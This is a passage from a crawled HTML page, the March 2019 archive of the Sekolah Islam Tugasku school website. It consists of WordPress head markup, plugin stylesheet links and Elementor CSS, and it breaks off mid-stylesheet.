

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/2019/03/
body_size: 49419
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			March 2019 &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:4.467%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:25%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:75%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:5%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:15%;}}@media(max-width:767px){.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{padding:0px 0px 0px 0px;}.elementor-1381 